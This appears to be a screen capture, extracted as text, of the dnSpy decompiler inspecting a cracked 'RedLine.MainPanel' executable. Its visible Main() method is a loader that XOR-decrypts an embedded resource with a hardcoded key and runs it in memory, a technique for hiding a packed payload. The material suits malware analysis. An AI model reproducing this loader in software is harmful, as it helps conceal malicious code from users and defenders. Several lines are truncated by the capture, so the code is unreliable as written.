 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
RedLine.MainPanel-cracked (6.4.7.65)
RedLine.MainPanel-cracked.exe
PE
Type References
References
Resources
applied.resources
propaganda.dat
giantunsure.resources
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } Loader
Program @02000002
Base Type and Interfaces
Derived Types
GetResource(string, string) : object @0600000
Main() : void @06000001
mscorlib (2.0.0.0)
Program
4 using System.Reflection;
5 using System.Resources;
6
7 namespace Loader
8 {
9 // Token: 0x02000002 RID: 2
10 internal static class Program
11 {
12 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
13 [STAThread]
14 private static void Main()
15 {
16 byte[] array = (byte[])Program.GetResource("applied.resources", "propaganda.dat");
17 byte[] array2 = Convert.FromBase64String("5tOB9oMLHFUR1avhHesA6Tk=");
18 for (int i = 0; i < array.Length; i++)
19 {
20 array[i] ^= array2[i % array2.Length];
21 }
22 Activator.CreateInstance(Assembly.Load(array).GetExportedTypes()[0], new object[]
23
24
25
26 }
27
28 // 020C4 File Offset: 0x000002C4
29 pr ng name, string key)
30 {
31 bly.GetExecutingAssembly();
32 am = executingAssembly.GetManifestResourceStream(name))
33
34 Reader = new ResourceReader(manifestResourceStream))
35
36 erator = resourceReader.GetEnumerator();
37 ())
38 {
39 if (enumerator.Key is string && (string)enumerator.Key == key)
40 {
41 return enumerator.Value;
Debug RedLine.MainPanel-cracked.exe F5
Add Breakpoint F9
Edit Method (C#)... Ctrl+Shift+E
Edit Class (C#)...
Add Class Members (C#)...
Add Class (C#)...
Merge with Assembly...
Edit IL Instructions...
Go to Entry Point
Go to MD Token... Ctrl+D
Go to MD Table Row... Ctrl+Shift+D
Show Instructions in Hex Editor Ctrl+X
Find Ctrl+F
Incremental Search Ctrl+I
140 %
C:\Users\admin\Do...
dnSpy v6.1.8 (32-bi...
5:24 PM
1/29/2023